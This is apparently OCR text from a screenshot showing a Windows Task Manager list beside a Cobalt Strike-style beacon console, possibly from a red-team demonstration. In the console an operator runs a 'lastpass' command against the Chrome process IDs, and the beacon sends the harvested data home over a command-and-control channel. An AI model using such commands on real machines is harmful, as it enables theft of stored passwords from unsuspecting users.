 CCOUN
File Options View
Processes Performance App history Startup Us
Name PID Status
ApplicationFrameHo... 7768 Running
chrome.exe 7956 Running
chrome.exe 3080 Running
chrome.exe 6004 Running
chrome.exe 3280 Running
chrome.exe 4832 Running
chrome.exe 6212 Running
chrome.exe 936 Running
chrome.exe 2416 Running
chrome.exe 3068 Running
Cortana.exe 8960 Suspended
csrss.exe 528 Running
csrss.exe 624 Running
cs_beacon_200.exe 7716 Running
ctfmon.exe 4912 Running
dasHost.exe 3344 Running
dllhost.exe 8024 Running
dwm.exe 912 Running
explorer.exe 5948 Running
fontdrvhost.exe 928 Running
GoogleCrashHandler... 4148 Running
GoogleCrashHandler... 4488 Running
LockApp.exe 7584 Suspended
lsass.exe 752 Running
Microsoft.Photos.exe 4940 Suspended
MsMpEng.exe 2960 Running
OneDrive.exe 8468 Running
PhoneExperienceHo... 7888 Running
Registry 140 Running
RuntimeBroker.exe 5776 Running
RuntimeBroker.exe 6512 Running
RuntimeBroker.exe 7504 Running
RuntimeBroker.exe 7696 Running
Fewer details
52°F Mostly cloudy
12:37 PM
10/20/2022
8
Event Log X Beacon 192.168.200.215@7716 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> lastpass 7956 3080 6004 3280 4832 6212 936 2416 3068
[-] 9
[*] Loaded lastpass for x64
[-] FINISHED
[+] host called home, sent: 6972 bytes
[DESKTOP-TP2R6PO] LocalUser02/7716 (x64) last:
beacon>